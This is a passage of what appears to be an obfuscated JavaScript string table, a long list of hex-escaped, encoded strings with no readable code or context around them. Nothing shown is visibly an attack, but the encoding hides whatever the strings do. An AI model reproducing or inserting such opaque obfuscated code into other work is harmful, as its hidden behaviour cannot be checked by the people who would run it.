\x3d\x3d','\x44\x41\x54\x44\x6a\x46\x6b\x52\x57\x51\x3d\x3d','\x4f\x46\x4a\x30\x77\x36\x7a\x43\x71\x30\x55\x63\x45\x31\x76\x44\x72\x4d\x4b\x56\x77\x70\x73\x3d','\x5a\x73\x4f\x39\x77\x37\x51\x69\x42\x78\x62\x43\x72\x78\x34\x6f\x61\x63\x4b\x6c\x77\x34\x2f\x43\x6f\x38\x4f\x32\x65\x73\x4f\x74\x77\x72\x50\x44\x6c\x73\x4f\x6b\x77\x36\x6e\x43\x69\x38\x4f\x45\x44\x31\x52\x58\x64\x6c\x54\x43\x6e\x73\x4b\x7a','\x77\x35\x56\x4e\x66\x4d\x4f\x69\x77\x70\x73\x3d','\x55\x4d\x4b\x2b\x4a\x51\x3d\x3d','\x77\x37\x4c\x44\x71\x73\x4b\x6e\x77\x35\x63\x68\x77\x37\x54\x44\x6f\x38\x4f\x43\x77\x71\x51\x3d','\x4f\x55\x62\x43\x6e\x73\x4b\x67\x77\x72\x56\x4e\x77\x71\x63\x73\x77\x72\x70\x75\x77\x37\x67\x64\x77\x70\x70\x36\x62\x73\x4f\x30\x77\x34\x7a\x44\x6b\x73\x4b\x55\x66\x38\x4f\x6e\x77\x36\x48\x43\x72\x56\x59\x61\x77\x35\x44\x44\x6a\x41\x3d\x3d','\x77\x37\x70\x44\x77\x35\x30\x38\x77\x35\x30\x3d','\x45\x4d\x4b\x31\x77\x72\x67\x3d','\x5a\x44\x42\x5a\x48\x30\x2f\x43\x71\x4d\x4f\x36','\x77\x36\x58\x43\x67\x51\x62\x44\x6d\x67\x33\x43\x6c\x63\x4f\x33\x57\x63\x4f\x79\x44\x41\x64\x4e\x4d\x63\x4b\x36\x56\x41\x76\x43\x75\x41\x3d\x3d','\x77\x37\x54\x44\x75\x48\x6e\x43\x67\x63\x4f\x52\x5a\x53\x33\x44\x75\x47\x42\x2f','\x4e\x79\x4c\x44\x73\x42\x54\x43\x73\x51\x30\x68\x55\x44\x51\x4c\x77\x71\x56\x4f\x77\x70\x45\x53\x45\x67\x48\x44\x69\x6c\x56\x46\x56\x6d\x44\x43\x71\x56\x4d\x52\x77\x37\x64\x36\x77\x34\x30\x51\x77\x36\x46\x64\x77\x6f\x76\x43\x6c\x6e\x45\x6b\x64\x38\x4f\x6c\x77\x6f\x73\x65\x46\x51\x3d\x3d','\x49\x77\x30\x30\x4e\x58\x49\x3d','\x77\x36\x34\x32\x77\x71\x66\x44\x70\x55\x2f\x43\x71\x38\x4f\x73\x49\x6c\x30\x50\x45\x6d\x37\x44\x6d\x77\x3d\x3d','\x61\x73\x4f\x75\x77\x36\x4d\x6c\x42\x41\x51\x3d','\x77\x36\x39\x79\x44\x63\x4f\x48\x77\x6f\x51\x3d','\x77\x72\x6c\x6f\x58\x73\x4b\x41\x64\x69\x6a\x44\x6d\x58\x62\x44\x6e\x63\x4b\x37\x77\x72\x39\x51\x45\x30\x41\x6d\x77\x70\x6a\x43\x68\x73\x4f\x50\x77\x6f\x51\x6d\x77\x71\x77\x55\x77\x36\x5a\x49\x77\x36\x4d\x74\x42\x57\x34\x34\x77\x34\x6a\x44\x70\x53\x73\x52\x77\x35\x58\x44\x6f\x58\x37\x44\x74\x63\x4b\x33\x77\x70\x4d\x3d','\x77\x71\x56\x52\x77\x34\x6a\x44\x6f\x73\x4b\x48','\x59\x53\x39\x4a\x43\x6d\x66\x43\x6f\x63\x4f\x73\x77\x35\x72\x44\x72\x77\x6c\x4c\x45\x4d\x4f\x2f','\x77\x36\x35\x51\x77\x35\x41\x6e\x77\x35\x78\x54','\x47\x32\x6c\x76\x77\x72\x34\x44','\x65\x6e\x74\x30\x77\x71\x72\x44\x6b\x32\x33\x44\x6d\x4d\x4f\x79\x4c\x38\x4f\x6e\x54\x51\x5a\x71\x49\x4d\x4b\x47\x65\x6c\x48\x44\x6d\x68\x42\x47\x44\x7a\x6f\x56\x50\x4d\x4f\x2b\x77\x6f\x37\x43\x6e\x63\x4b\x38\x77\x35\x4a\x6e\x77\x70\x62\x44\x6c\x30\x72\x43\x6f\x57\x2f\x44\x6a\x56\x50\x43\x6a\x38\x4b\x74','\x4e\x38\x4b\x45\x77\x6f\x44\x44\x68\x41\x73\x3d','\x44\x47\x68\x72\x77\x71\x49\x6d\x77\x71\x41\x54\x77\x72\x74\x76\x77\x70\x35\x4b\x41\x48\x6b\x3d','\x65\x4d\x4f\x54\x61\x54\x6c\x30\x77\x70\x59\x3d','\x64\x69\x35\x4e\x46\x6b\x49\x3d','\x42\x63\x4b\x5a\x52\x51\x42\x52\x48\x45\x6e\x44\x67\x4d\x4b\x42\x43\x38\x4b\x45\x77\x71\x2f\x44\x67\x73\x4b\x4c\x77\x34\x2f\x43\x6b\x38\x4b\x44\x45\x68\x42\x59\x77\x37\x46\x42\x4d\x69\x42\x77\x57\x4d\x4f\x4e\x77\x34\x64\x6f\x55\x43\x7a\x43\x72\x73\x4b\x78\x77\x34\x76\x43\x6b\x54\x33\x44\x69\x77\x62\x44\x74\x53\x41\x32\x56\x54\x77\x6f\x77\x71\x46\x56','\x50\x63\x4b\x49\x77\x35\x67\x44\x65\x52\x63\x3d','\x77\x37\x78\x4f\x77\x34\x51\x75\x77\x35\x46\x4f\x53\x41\x3d\x3d','\x77\x72\x2f\x44\x72\x6e\x35\x34\x4e\x53\x55\x69\x58\x42\x56\x54\x4b\x4d\x4f\x47\x77\x36\x6e\x44\x71\x6d\x73\x59\x77\x6f\x52\x71\x77\x36\x70\x51\x4a\x63\x4b\x48\x4a\x4d\x4b\x74\x64\x67\x3d\x3d','\x5a\x73\x4f\x39\x77\x37\x51\x69\x42\x78\x62\x43\x72\x78\x34\x6f\x61\x63\x4b\x71\x77\x35\x54\x43\x72\x38\x4f\x6c\x53\x77\x3d\x3d','\x47\x32\x6c\x76\x77\x71\x59\x43','\x45\x55\x5a\x53\x77\x6f\x5a\x55\x77\x72\x30\x39\x57\x79\x33\x44\x67\x73\x4b\x46\x65\x63\x4f\x4f\x77\x6f\x48\x43\x6b\x7a\x77\x41\x77\x70\x34\x70\x66\x4d\x4f\x55\x46\x58\x50\x44\x70\x38\x4f\x51\x5a\x6a\x33\x43\x68\x4d\x4f\x45\x77\x72\x6b\x3d','\x45\x38\x4b\x46\x62\x79\x76\x43\x69\x67\x3d\x3d','\x48\x41\x2f\x44\x67\x46\x67\x6b\x54\x63\x4b\x51\x77\x72\x33\x43\x70\x56\x41\x4b\x51\x55\x51\x3d','\x43\x4d\x4b\x4c\x59\x54\x66\x43\x67\x38\x4f\x69','\x77\x72\x49\x32\x77\x36\x31\x42\x44\x57\x66\x43\x6f\x4d\x4f\x79\x4d\x63\x4f\x2b\x77\x34\x66\x43\x75\x38\x4f\x6d\x56\x6e\x6b\x36\x77\x6f\x62\x44\x6e\x42\x4c\x44\x6c\x38\x4f\x2f\x77\x35\x6c\x6a\x4d\x73\x4b\x62\x77\x35\x42\x68\x77\x35\x7a\x43\x6f\x73\x4b\x64\x4a\x33\x4d\x3d','\x77\x36\x6e\x44\x6d\x4d\x4b\x42\x53\x38\x4b\x6e\x77\x37\x70\x51\x52\x73\x4f\x69\x77\x6f\x62\x44\x75\x52\x63\x38','\x47\x52\x44\x44\x68\x46\x34\x44\x52\x63\x4b\x48\x77\x72\x34\x3d','\x65\x4d\x4b\x5a\x77\x35\x72\x44\x6a\x56\x39\x59\x77\x70\x58\x43\x74\x38\x4f\x66\x77\x35\x77\x48\x51\x6a\x54\x43\x74\x38\x4f\x48\x57\x4d\x4f\x50\x56\x4d\x4b\x78\x77\x6f\x4d\x53\x77\x70\x46\x6c\x77\x70\x55\x53\x66\x63\x4f\x49\x46\x6a\x76\x43\x68\x56\x45\x3d','\x49\x77\x38\x39\x4a\x43\x66\x43\x72\x41\x6e\x43\x6a\x38\x4f\x32\x41\x38\x4b\x6c\x77\x35\x70\x2f\x77\x36\x4c\x43\x73\x42\x4d\x51\x77\x70\x78\x73\x77\x34\x70\x73\x77\x72\x6a\x44\x6e\x30\x51\x75\x77\x6f\x6a\x43\x72\x6b\x33\x43\x74\x73\x4b\x48\x63\x55\x62\x43\x76\x69\x6b\x66\x59\x38\x4f\x63\x61\x38\x4f\x78\x77\x35\x44\x43\x73\x69\x35\x37\x66\x45\x6e\x44\x76\x38\x4f\x6a\x44\x58\x58\x44\x6a\x4d\x4b\x37\x77\x72\x34\x32\x41\x4d\x4f\x75\x55\x43\x6e\x43\x67\x31\x31\x6c\x43\x63\x4b\x61\x77\x70\x41\x70\x77\x35\x59\x3d','\x44\x52\x4c\x44\x6d\x68\x44\x43\x6e\x63\x4f\x69\x77\x6f\x31\x55\x4f\x4d\x4b\x58\x56\x6d\x45\x78','\x66\x54\x46\x4c','\x77\x36\x48\x43\x6d\x67\x73\x3d','\x58\x54\x39\x6f','\x51\x54\x2f\x44\x74\x68\x2f\x43\x69\x73\x4f\x6d\x77\x72\x68\x4c\x4b\x4d\x4b\x57\x55\x6c\x41\x58\x77\x6f\x34\x6d\x62\x38\x4f\x65\x77\x34\x45\x44\x77\x36\x62\x44\x75\x6b\x54\x44\x6f\x73\x4b\x72\x52\x69\x52\x78\x61\x79\x6b\x58\x5a\x67\x78\x72\x5a\x67\x3d\x3d','\x77\x34\x46\x44\x77\x34\x55\x68','\x54\x30\x67\x54\x77\x34\x4d\x79\x77\x71\x38\x3d','\x61\x4d\x4f\x6a\x52\x77\x3d\x3d','\x77\x71\x56\x66\x77\x37\x51\x54\x77\x70\x72\x43\x70\x51\x3d\x3d','\x50\x51\x7a\x44\x71\x41\x3d\x3d','\x4e\x53\x62\x44\x71\x42\x72\x43\x6f\x67\x51\x3d','\x77\x36\x50\x44\x6f\x57\x58\x43\x69\x77\x3d\x3d','\x77\x34\x39\x38\x77\x37\x59\x3d','\x49\x4d\x4b\x58\x77\x35\x73\x3d','\x77\x37\x7a\x44\x6b\x63\x4b\x74','\x77\x35\x7a\x44\x73\x33\x4a\x5a\x4c\x69\x51\x6b\x56\x41\x5a\x62\x52\x41\x3d\x3d','\x77\x36\x6e\x44\x6f\x73\x4b\x6d\x77\x34\x63\x51','\x47\x67\x2f\x44\x72\x41\x58\x43\x6d\x38\x4f\x75\x77\x71\x5a\x66','\x4f\x73\x4b\x45\x77\x35\x34\x52','\x42\x63\x4b\x65\x62\x42\x45\x3d','\x65\x63\x4b\x4a\x47\x77\x3d\x3d','\x4b\x6a\x62\x44\x70\x41\x37\x43\x6f\x68\x34\x3d','\x54\x56\x77\x4f\x77\x34\x38\x3d','\x77\x37\x6a\x44\x6e\x6a\x50\x44\x6f\x6e\x63\x3d','\x77\x72\x78\x6a\x66\x41\x3d\x3d','\x61\x73\x4b\x45\x4a\x51\x3d\x3d','\x4e\x53\x7a\x44\x6f\x51\x3d\x3d','\x4b\x73\x4b\x50\x77\x72\x67\x3d','\x77\x37\x44\x43\x6c\x4d\x4b\x4a\x77\x71\x50\x43\x72\x38\x4f\x65\x62\x63\x4b\x4a\x51\x38\x4b\x78\x46\x56\x63\x64\x77\x72\x45\x33\x77\x6f\x54\x43\x6a\x38\x4b\x61\x4c\x63\x4b\x56\x77\x35\x50\x44\x6b\x58\x54\x43\x70\x45\x54\x44\x6d\x6b\x4d\x70\x51\x73\x4b\x38\x48\x52\x7a\x44\x70\x38\x4f\x63\x45\x38\x4b\x46\x77\x35\x50\x43\x6b\x42\x45\x64','\x77\x6f\x4e\x6b\x77\x35\x63\x3d','\x66\x7a\x5a\x34','\x4a\x63\x4f\x39\x4f\x41\x3d\x3d','\x77\x72\x52\x37\x54\x63\x4b\x49\x5a\x53\x7a\x44\x71\x48\x58\x44\x69\x73\x4f\x34\x77\x71\x39\x4e\x41\x67\x3d\x3d','\x77\x37\x49\x6f\x77\x71\x55\x3d','\x47\x67\x37\x44\x68\x67\x3d\x3d','\x77\x35\x6e\x44\x69\x4d\x4b\x4b','\x4f\x30\x56\x4c\x77\x71\x33\x44\x6c\x32\x33\x44\x6e\x4d\x4f\x75\x4b\x4d\x4b\x6c\x57\x53\x70\x64\x4e\x38\x4b\x30\x63\x6b\x48\x44\x68\x67\x64\x6e\x55\x52\x30\x6e\x55\x38\x4f\x49\x77\x71\x58\x43\x71\x63\x4b\x51\x77\x37\x63\x70\x77\x71\x66\x43\x6c\x6e\x4c\x43\x74\x51\x3d\x3d','\x55\x4d\x4f\x44\x77\x71\x34\x45','\x61\x4d\x4b\x33\x58\x38\x4b\x4a\x77\x35\x66\x43\x69\x43\x63\x3d','\x51\x57\x2f\x43\x6c\x51\x3d\x3d','\x41\x42\x54\x43\x6a\x38\x4b\x31\x77\x35\x54\x43\x6f\x41\x3d\x3d','\x77\x37\x62\x43\x68\x77\x76\x44\x69\x77\x2f\x43\x68\x38\x4b\x33\x53\x67\x3d\x3d','\x50\x30\x31\x54','\x77\x36\x35\x76\x41\x73\x4f\x61\x77\x6f\x2f\x43\x72\x6b\x45\x3d','\x77\x71\x4e\x45\x77\x37\x49\x46\x77\x6f\x6a\x43\x76\x6c\x63\x4a\x77\x37\x63\x3d','\x63\x38\x4f\x72\x51\x38\x4f\x44\x62\x42\x7a\x44\x75\x67\x3d\x3d','\x77\x36\x46\x76\x43\x77\x3d\x3d','\x48\x6e\x70\x47\x77\x34\x48\x43\x69\x57\x6f\x33\x50\x32\x55\x3d','\x63\x54\x4a\x50\x46\x30\x4c\x43\x6f\x38\x4f\x63\x77\x36\x62\x44\x6b\x67\x35\x46\x43\x63\x4f\x75\x77\x6f\x4a\x65\x77\x72\x54\x44\x67\x4d\x4f\x39','\x59\x38\x4f\x30\x56\x38\x4b\x47','\x77\x35\x42\x2b\x77\x36\x6a\x44\x72\x4d\x4b\x32\x77\x37\x4d\x43','\x77\x72\x33\x44\x67\x32\x2f\x44\x71\x79\x50\x43\x6a\x68\x33\x44\x75\x6a\x2f\x43\x6c\x4d\x4f\x65\x43\x52\x68\x41\x48\x77\x3d\x3d','\x65\x38\x4f\x73\x77\x36\x34\x69\x46\x41\x3d\x3d','\x41\x67\x58\x44\x6b\x52\x62\x43\x6e\x63\x4f\x76','\x56\x56\x68\x42\x77\x6f\x66\x44\x73\x55\x72\x44\x71\x38\x4f\x56\x46\x4d\x4b\x44\x63\x7a\x6c\x43\x48\x4d\x4b\x49\x54\x57\x58\x44\x70\x6a\x64\x57\x4f\x78\x67\x6a\x53\x73\x4f\x46\x77\x71\x62\x43\x6e\x63\x4b\x77\x77\x35\x56\x77\x77\x71\x6a\x43\x67\x33\x44\x44\x70\x32\x54\x44\x6c\x56\x6e\x43\x6a\x63\x4b\x6b\x77\x70\x76\x44\x6f\x47\x37\x44\x72\x4d\x4b\x59\x77\x6f\x59\x79\x77\x6f\x30\x4d\x77\x35\x38\x76\x77\x72\x6e\x43\x74\x55\x38\x51\x58\x63\x4f\x6d\x56\x63\x4f\x55\x52\x4d\x4f\x62\x77\x36\x62\x43\x74\x63\x4f\x65\x58\x67\x3d\x3d','\x77\x34\x33\x43\x70\x63\x4b\x59','\x77\x72\x70\x65\x77\x6f\x51\x31\x77\x6f\x70\x63\x43\x4d\x4f\x59\x77\x36\x77\x70\x55\x63\x4b\x4f\x77\x34\x62\x43\x6e\x33\x5a\x67\x63\x77\x3d\x3d','\x5a\x56\x59\x48\x4e\x38\x4f\x70','\x77\x34\x42\x45\x63\x63\x4f\x6c\x77\x72\x39\x2f','\x77\x70\x49\x42\x77\x36\x6f\x3d','\x77\x34\x66\x44\x75\x73\x4b\x49','\x64\x38\x4b\x32\x77\x34\x55\x3d','\x47\x53\x6b\x54','\x42\x4d\x4b\x50\x55\x41\x3d\x3d','\x52\x4d\x4f\x39\x51\x73\x4b\x52\x77\x6f\x44\x43\x72\x48\x2f\x43\x6c\x32\x41\x6c','\x42\x4d\x4b\x43\x59\x67\x4c\x43\x71\x53\x6c\x49\x77\x6f\x44\x43\x75\x4d\x4f\x4f','\x77\x35\x6b\x44\x77\x71\x77\x3d','\x4c\x63\x4f\x2f\x44\x63\x4b\x66\x4d\x63\x4f\x44','\x66\x38\x4b\x62\x77\x34\x45\x3d','\x64\x7a\x52\x4e\x43\x6d\x66\x43\x73\x67\x3d\x3d','\x77\x36\x37\x44\x71\x38\x4b\x6a','\x59\x4d\x4b\x33\x42\x41\x3d\x3d','\x77\x34\x4e\x39\x77\x37\x55\x3d','\x77\x34\x64\x37\x5a\x77\x3d\x3d','\x64\x63\x4b\x49\x47\x41\x3d\x3d','\x54\x6d\x6a\x43\x6b\x78\x48\x43\x72\x4d\x4f\x51','\x48\x63\x4b\x61\x77\x36\x6b\x3d','\x45\x30\x46\x63','\x77\x36\x35\x6f\x44\x63\x4f\x62\x77\x71\x48\x43\x74\x67\x3d\x3d','\x53\x56\x66\x43\x68\x51\x3d\x3d','\x4a\x38\x4b\x54\x64\x67\x3d\x3d','\x58\x6b\x45\x63\x77\x35\x55\x63\x77\x72\x59\x3d','\x63\x45\x31\x31','\x77\x34\x50\x44\x76\x78\x33\x44\x73\x4d\x4f\x57\x55\x77\x3d\x3d','\x49\x73\x4b\x41\x57\x77\x3d\x3d','\x4a\x4d\x4f\x4e\x50\x67\x3d\x3d','\x77\x72\x78\x77\x77\x34\x51\x3d','\x77\x37\x7a\x44\x71\x38\x4b\x72\x77\x34\x41\x32\x77\x36\x4c\x44\x74\x38\x4f\x43\x77\x70\x59\x65','\x4f\x53\x59\x78','\x4e\x67\x51\x35\x4d\x6c\x62\x44\x72\x67\x3d\x3d','\x56\x73\x4f\x39\x53\x67\x3d\x3d','\x56\x48\x66\x43\x74\x51\x3d\x3d','\x65\x46\x42\x72','\x77\x72\x4e\x65\x58\x77\x3d\x3d','\x43\x38\x4b\x67\x61\x67\x3d\x3d','\x4c\x32\x62\x43\x75\x41\x3d\x3d','\x64\x73\x4b\x55\x62\x77\x3d\x3d','\x58\x52\x7a\x43\x6a\x67\x33\x44\x6e\x63\x4f\x37\x77\x37\x68\x45\x62\x38\x4b\x47\x42\x67\x3d\x3d','\x41\x32\x74\x63\x77\x34\x48\x43\x6d\x67\x3d\x3d','\x77\x35\x66\x44\x75\x63\x4b\x4f','\x48\x48\x35\x65\x77\x34\x2f\x43\x6d\x6d\x4d\x3d','\x54\x6c\x77\x66\x77\x35\x51\x70\x77\x72\x41\x3d','\x50\x6b\x6e\x43\x6a\x4d\x4b\x73\x77\x71\x70\x6a\x77\x72\x55\x3d','\x46\x73\x4b\x52\x59\x53\x33\x43\x6d\x38\x4f\x31','\x58\x73\x4f\x48\x5a\x67\x3d\x3d','\x77\x37\x72\x44\x75\x6e\x4c\x43\x68\x73\x4f\x49\x52\x68\x38\x3d','\x77\x37\x44\x44\x6a\x73\x4b\x4b\x58\x73\x4b\x53\x77\x37\x55\x3d','\x77\x36\x62\x43\x6a\x52\x76\x44\x69\x67\x3d\x3d','\x77\x34\x76\x43\x6f\x63\x4b\x65\x59\x38\x4f\x66\x44\x67\x3d\x3d','\x42\x77\x6b\x2f\x42\x57\x2f\x44\x71\x67\x3d\x3d','\x56\x73\x4f\x41\x77\x37\x46\x30\x43\x52\x6e\x43\x75\x42\x41\x71\x47\x4d\x4b\x37\x77\x34\x50\x43\x76\x63\x4f\x4d','\x55\x63\x4b\x44\x43\x77\x3d\x3d','\x41\x4d\x4b\x58\x77\x70\x37\x44\x6b\x42\x63\x3d','\x5a\x73\x4b\x39\x51\x38\x4b\x52\x77\x35\x2f\x43\x69\x67\x3d\x3d','\x77\x36\x67\x31\x77\x71\x37\x44\x76\x6e\x6f\x3d','\x77\x72\x52\x65\x77\x6f\x63\x31\x77\x6f\x6c\x63\x43\x63\x4f\x59\x77\x36\x51\x70\x56\x4d\x4f\x48\x77\x6f\x72\x44\x6b\x6e\x31\x67\x64\x53\x76\x44\x74\x46\x33\x43\x69\x4d\x4b\x53\x77\x37\x30\x4f\x77\x6f\x33\x44\x74\x53\x42\x66\x77\x72\x58\x44\x70\x63\x4f\x6a\x77\x34\x77\x54\x64\x63\x4b\x56\x4f\x38\x4b\x48\x77\x35\x6a\x43\x6d\x4d\x4f\x70','\x4d\x73\x4b\x56\x77\x6f\x44\x44\x6d\x42\x6f\x3d','\x77\x71\x4e\x46\x77\x35\x66\x44\x76\x77\x3d\x3d','\x46\x67\x6a\x43\x70\x51\x3d\x3d','\x55\x30\x2f\x43\x6b\x6d\x6e\x43\x72\x41\x3d\x3d','\x77\x34\x7a\x44\x73\x68\x4c\x44\x70\x63\x4f\x6a\x54\x77\x3d\x3d','\x77\x37\x34\x4e\x77\x71\x6b\x3d','\x4f\x30\x4c\x43\x68\x73\x4b\x75\x77\x71\x5a\x45','\x77\x35\x54\x44\x68\x68\x73\x3d','\x77\x37\x50\x44\x70\x42\x73\x3d','\x58\x4d\x4b\x64\x5a\x51\x3d\x3d','\x77\x34\x72\x44\x6c\x6c\x6f\x3d','\x77\x36\x66\x43\x70\x4d\x4b\x57','\x77\x35\x58\x44\x6c\x4d\x4b\x4f','\x63\x33\x59\x6c','\x77\x34\x6e\x44\x6f\x47\x38\x3d','\x4c\x57\x2f\x43\x76\x67\x3d\x3d','\x77\x35\x50\x44\x6f\x68\x37\x44\x73\x63\x4f\x6a\x56\x51\x3d\x3d','\x64\x53\x66\x44\x72\x78\x72\x43\x73\x78\x38\x68\x41\x67\x3d\x3d','\x50\x4d\x4f\x33\x45\x41\x3d\x3d','\x42\x69\x4c\x44\x73\x51\x3d\x3d','\x61\x38\x4b\x42\x47\x4d\x4b\x4b','\x77\x36\x52\x67\x77\x37\x38\x3d','\x47\x38\x4b\x58\x51\x77\x3d\x3d','\x77\x36\x67\x2f\x77\x72\x63\x3d','\x4a\x68\x6b\x36\x4d\x32\x50\x44\x71\x41\x3d\x3d','\x77\x35\x48\x44\x6e\x6d\x34\x3d','\x4f\x73\x4b\x37\x58\x43\x76\x43\x6d\x38\x4f\x71\x77\x37\x34\x79','\x77\x35\x4e\x4f\x77\x37\x51\x3d','\x77\x34\x62\x44\x67\x38\x4b\x38\x77\x34\x35\x54\x49\x63\x4f\x53\x77\x37\x59\x41\x77\x34\x2f\x44\x70\x42\x6b\x58\x64\x38\x4b\x4b\x77\x34\x78\x32\x53\x38\x4f\x4c\x77\x71\x49\x62\x77\x70\x54\x44\x71\x68\x48\x44\x74\x6a\x6c\x45\x59\x73\x4b\x41\x77\x36\x44\x43\x69\x33\x6a\x43\x71\x54\x6a\x44\x6c\x63\x4f\x61\x77\x35\x5a\x76\x77\x35\x4e\x50','\x5a\x32\x39\x67\x77\x72\x44\x44\x67\x48\x34\x3d','\x77\x71\x52\x70\x77\x35\x67\x3d','\x77\x34\x64\x35\x65\x41\x3d\x3d','\x77\x70\x67\x4e\x77\x70\x48\x44\x73\x30\x44\x43\x6b\x4d\x4b\x51\x77\x70\x54\x44\x6a\x51\x4d\x3d','\x63\x56\x58\x43\x67\x58\x72\x43\x6c\x67\x31\x72\x56\x63\x4f\x74\x53\x51\x3d\x3d','\x62\x73\x4b\x48\x48\x51\x3d\x3d','\x45\x30\x4a\x4b\x77\x6f\x68\x48\x77\x72\x51\x3d','\x77\x71\x4e\x6d\x65\x38\x4b\x64\x59\x79\x44\x44\x67\x33\x34\x3d','\x55\x63\x4b\x6f\x51\x63\x4b\x75\x77\x71\x70\x4c\x77\x70\x51\x41\x41\x6b\x48\x43\x6a\x63\x4f\x30\x77\x36\x64\x5a\x65\x63\x4b\x33\x4c\x7a\x6e\x43\x72\x43\x33\x43\x72\x54\x58\x43\x68\x67\x6f\x68\x46\x58\x76\x43\x6a\x48\x2f\x44\x74\x4d\x4f\x66\x52\x43\x33\x43\x76\x63\x4f\x6c\x77\x37\x54\x43\x72\x45\x4a\x57\x54\x41\x3d\x3d','\x5a\x6d\x38\x62','\x4f\x51\x6b\x32\x4a\x32\x50\x44\x73\x67\x3d\x3d','\x77\x36\x38\x6d\x77\x6f\x59\x4c\x66\x4d\x4f\x39\x42\x53\x38\x43\x77\x34\x59\x3d','\x56\x73\x4f\x59\x56\x41\x3d\x3d','\x4a\x6b\x48\x44\x6b\x6e\x54\x44\x6f\x68\x34\x36\x54\x4d\x4b\x63\x51\x52\x2f\x43\x6f\x38\x4f\x38\x49\x6d\x6b\x3d','\x77\x6f\x67\x56\x77\x70\x7a\x44\x71\x48\x63\x3d','\x77\x34\x50\x43\x6a\x7a\x41\x3d','\x46\x42\x54\x44\x6f\x77\x3d\x3d','\x58\x73\x4f\x53\x77\x71\x38\x43\x77\x34\x33\x43\x67\x51\x3d\x3d','\x55\x4d\x4f\x64\x4b\x45\x6e\x43\x70\x43\x4d\x48\x77\x34\x72\x43\x6a\x38\x4f\x75\x77\x37\x76\x43\x71\x38\x4b\x4d\x77\x34\x66\x43\x74\x32\x37\x44\x69\x4d\x4f\x44\x43\x45\x5a\x5a\x64\x63\x4b\x52\x4c\x41\x63\x65\x77\x6f\x42\x64\x77\x6f\x49\x30\x77\x36\x31\x64\x63\x4d\x4f\x53\x66\x7a\x48\x44\x70\x63\x4b\x75\x77\x34\x76\x43\x70\x77\x3d\x3d','\x49\x63\x4b\x46\x64\x7a\x73\x3d','\x46\x4d\x4b\x50\x64\x79\x54\x43\x67\x79\x74\x4a','\x57\x63\x4f\x35\x57\x67\x3d\x3d','\x77\x72\x73\x79\x77\x36\x39\x38\x41\x32\x76\x43\x73\x51\x3d\x3d','\x53\x63\x4b\x4e\x77\x34\x4d\x3d','\x62\x38\x4f\x46\x55\x51\x3d\x3d','\x77\x36\x67\x51\x77\x34\x48\x44\x72\x38\x4b\x53\x77\x34\x35\x5a\x77\x72\x72\x44\x75\x73\x4b\x43','\x41\x78\x4c\x43\x70\x73\x4b\x63\x77\x36\x2f\x43\x68\x4d\x4b\x64\x49\x63\x4b\x48\x77\x71\x39\x6b','\x77\x36\x33\x44\x6b\x44\x44\x44\x76\x48\x76\x43\x6c\x77\x3d\x3d','\x77\x36\x6e\x44\x6a\x38\x4b\x39','\x77\x37\x76\x44\x6d\x77\x59\x3d','\x77\x6f\x66\x44\x6f\x30\x51\x3d','\x57\x7a\x42\x4a','\x53\x7a\x74\x41\x77\x34\x6e\x43\x6d\x6d\x4e\x2b\x66\x77\x3d\x3d','\x49\x79\x4c\x44\x6b\x67\x3d\x3d','\x77\x72\x31\x71\x54\x51\x3d\x3d','\x61\x38\x4b\x78\x77\x37\x34\x3d','\x77\x36\x46\x6c\x41\x73\x4f\x4f\x77\x70\x54\x43\x71\x67\x3d\x3d','\x58\x55\x70\x46','\x4d\x58\x44\x43\x6e\x77\x3d\x3d','\x52\x4d\x4f\x36\x54\x63\x4b\x51\x77\x72\x66\x43\x73\x57\x37\x43\x6b\x56\x55\x2b\x51\x67\x3d\x3d','\x63\x44\x6c\x4f\x44\x55\x48\x43\x6f\x63\x4f\x73\x77\x34\x59\x3d','\x77\x72\x52\x6d\x52\x73\x4b\x61\x5a\x54\x76\x44\x6d\x48\x72\x44\x6d\x38\x4f\x36\x77\x72\x67\x3d','\x77\x72\x4a\x50\x77\x37\x51\x56\x77\x6f\x6e\x43\x73\x46\x77\x65','\x46\x51\x58\x43\x67\x77\x3d\x3d','\x77\x34\x58\x43\x76\x4d\x4b\x53','\x77\x35\x37\x43\x73\x73\x4b\x55','\x48\x48\x42\x6c','\x58\x73\x4f\x41\x66\x44\x49\x3d','\x63\x33\x39\x32\x77\x70\x66\x44\x6e\x57\x48\x44\x69\x51\x3d\x3d','\x41\x56\x5a\x48','\x54\x57\x41\x4e','\x64\x73\x4f\x45\x5a\x6a\x42\x6b\x77\x6f\x30\x3d','\x77\x36\x6c\x61\x77\x35\x67\x36\x77\x34\x78\x54','\x57\x57\x38\x6e','\x59\x58\x52\x6d\x77\x71\x62\x44\x6b\x6d\x58\x44\x67\x73\x4f\x34\x4f\x51\x3d\x3d','\x4c\x30\x68\x72','\x77\x36\x5a\x42\x77\x35\x51\x3d','\x66\x4d\x4b\x52\x77\x70\x37\x44\x68\x41\x73\x3d','\x77\x37\x48\x43\x69\x68\x73\x3d','\x77\x37\x58\x44\x6f\x4d\x4b\x76','\x77\x71\x59\x6a\x77\x71\x50\x44\x75\x33\x33\x43\x71\x51\x3d\x3d','\x5a\x4d\x4f\x35\x77\x36\x77\x73\x46\x42\x38\x3d','\x77\x34\x50\x44\x74\x51\x38\x3d','\x77\x37\x62\x44\x69\x4d\x4b\x42','\x61\x41\x6f\x35\x4c\x47\x54\x44\x76\x77\x3d\x3d','\x41\x52\x7a\x43\x6a\x63\x4b\x6b\x77\x35\x34\x3d','\x5a\x32\x73\x63','\x77\x35\x62\x44\x6b\x38\x4b\x4e','\x48\x73\x4b\x57\x56\x77\x78\x51\x46\x46\x50\x44\x69\x73\x4b\x58','\x61\x63\x4b\x33\x51\x73\x4b\x64\x77\x34\x4c\x43\x68\x77\x3d\x3d','\x77\x70\x6c\x64\x77\x34\x4d\x3d','\x77\x34\x6c\x50\x64\x51\x3d\x3d','\x53\x67\x6a\x43\x6a\x38\x4b\x31\x77\x35\x37\x43\x73\x63\x4b\x41\x50\x63\x4b\x4c\x77\x71\x55\x3d','\x77\x37\x48\x44\x67\x4d\x4b\x6a','\x59\x6e\x66\x43\x70\x77\x3d\x3d','\x45\x33\x68\x72','\x56\x42\x4c\x44\x6b\x45\x59\x4a','\x77\x35\x7a\x44\x6f\x30\x4d\x3d','\x77\x37\x58\x44\x6d\x38\x4b\x57','\x77\x35\x2f\x43\x74\x73\x4b\x74','\x77\x6f\x38\x4b\x77\x71\x50\x44\x74\x58\x48\x43\x6c\x73\x4b\x61\x77\x70\x59\x3d','\x49\x73\x4f\x79\x41\x73\x4b\x4b\x42\x4d\x4f\x66','\x77\x34\x49\x2b\x77\x71\x34\x3d','\x62\x4d\x4b\x69\x58\x67\x3d\x3d','\x77\x72\x45\x74\x77\x